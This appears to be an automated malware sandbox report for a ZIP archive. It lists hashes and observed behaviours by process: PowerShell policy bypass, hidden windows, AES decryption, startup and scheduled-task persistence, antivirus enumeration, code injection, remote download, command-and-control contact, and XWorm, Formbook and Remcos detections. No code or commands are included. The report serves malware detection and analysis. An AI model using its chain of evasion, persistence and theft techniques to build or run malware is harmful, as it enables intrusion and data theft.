

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=store |
| MD5: | 03792C225BC250A16121F9FD0B21D2F2 |
| SHA1: | 1967654EF076371173681376DD6AFC8DEB60223D |
| SHA256: | 64081D577943AD608EECC77103F50053D6BCC2E2A5BD4518F3D4C96DA00813B0 |
| SSDEEP: | 98304:yM0OoKXoqLPQoeFoz63m7rkleR3Nu7Ab6BLzXlZN4vKK2qT5ThjwLLkNXs4gY/kI:kJ6K1GB+O/D |

MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 2764)
Bypass execution policy to execute commands
- powershell.exe (PID: 4760)
- powershell.exe (PID: 5732)
- powershell.exe (PID: 6964)
- powershell.exe (PID: 6044)
- powershell.exe (PID: 7312)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 2412)
- cmd.exe (PID: 5900)
- WinRAR.exe (PID: 2764)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 4760)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 4760)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 4760)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 4760)
- powershell.exe (PID: 6880)
- powershell.exe (PID: 6080)
- powershell.exe (PID: 7192)
- powershell.exe (PID: 7312)
- powershell.exe (PID: 7444)
- powershell.exe (PID: 8136)
- powershell.exe (PID: 7304)
- powershell.exe (PID: 7172)
- powershell.exe (PID: 6076)
- powershell.exe (PID: 7884)
- powershell.exe (PID: 920)
- powershell.exe (PID: 2700)
- powershell.exe (PID: 7992)
- powershell.exe (PID: 6748)
- powershell.exe (PID: 7976)
- powershell.exe (PID: 7636)
- powershell.exe (PID: 5232)
- powershell.exe (PID: 7968)
- powershell.exe (PID: 7528)
- powershell.exe (PID: 6372)
- powershell.exe (PID: 4880)
- powershell.exe (PID: 7068)
- powershell.exe (PID: 2792)
- powershell.exe (PID: 7728)
- powershell.exe (PID: 8124)
Create files in the Startup directory
- powershell.exe (PID: 4760)
Creates a new registry key or changes the value of an existing one (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
- wscript.exe (PID: 7144)
Gets %windir% folder path (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 7144)
- wscript.exe (PID: 6884)
Creates a new scheduled task (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Gets %appdata% folder path (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Gets context to execute command-line operations (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Enumerates installed antivirus status via Win32_AntivirusProduct (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Run PowerShell with an invisible window
- powershell.exe (PID: 6880)
- powershell.exe (PID: 6044)
- powershell.exe (PID: 6080)
- powershell.exe (PID: 7192)
- powershell.exe (PID: 8136)
- powershell.exe (PID: 7444)
- powershell.exe (PID: 7304)
- powershell.exe (PID: 7172)
- powershell.exe (PID: 920)
- powershell.exe (PID: 6076)
- powershell.exe (PID: 7884)
- powershell.exe (PID: 2700)
- powershell.exe (PID: 7992)
- powershell.exe (PID: 7976)
- powershell.exe (PID: 6748)
- powershell.exe (PID: 5232)
- powershell.exe (PID: 7528)
- powershell.exe (PID: 7636)
- powershell.exe (PID: 7968)
- powershell.exe (PID: 4880)
- powershell.exe (PID: 2792)
- powershell.exe (PID: 7068)
- powershell.exe (PID: 6372)
- powershell.exe (PID: 7728)
- powershell.exe (PID: 8124)
- powershell.exe (PID: 4960)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 3204)
- wscript.exe (PID: 7144)
Access Task Scheduler's settings (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Changes the autorun value in the registry
- reg.exe (PID: 5948)
- RegAsm.exe (PID: 7608)
- explorer.exe (PID: 6484)
- reg.exe (PID: 4056)

- DokanSetup.exe (PID: 7016)
XWORM has been detected (YARA)
- powershell.exe (PID: 4760)
PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
Reads the value of a key from the registry (SCRIPT)
- wscript.exe (PID: 7144)
Application was injected by another process
- explorer.exe (PID: 6484)
Runs injected code in another process
- powershell.exe (PID: 6044)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 2784)
FORMBOOK has been detected (SURICATA)
- WinRAR.exe (PID: 2764)
Connects to the CnC server
- WinRAR.exe (PID: 2764)
JASON mutex has been found
- explorer.exe (PID: 6484)
Actions looks like stealing of personal data
- tasklist.exe (PID: 5240)
FORMBOOK has been detected (YARA)
- tasklist.exe (PID: 5240)
REMCOS mutex has been found
- msiexec.exe (PID: 4916)
REMCOS has been detected
- msiexec.exe (PID: 4916)
- msiexec.exe (PID: 4916)
Changes settings of System certificates
- msiexec.exe (PID: 5612)
SUSPICIOUS

Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 2764)
- cmd.exe (PID: 5692)
- cmd.exe (PID: 4528)
- cmd.exe (PID: 3000)
- explorer.exe (PID: 6484)
- msiexec.exe (PID: 4916)
Reads security settings of Internet Explorer



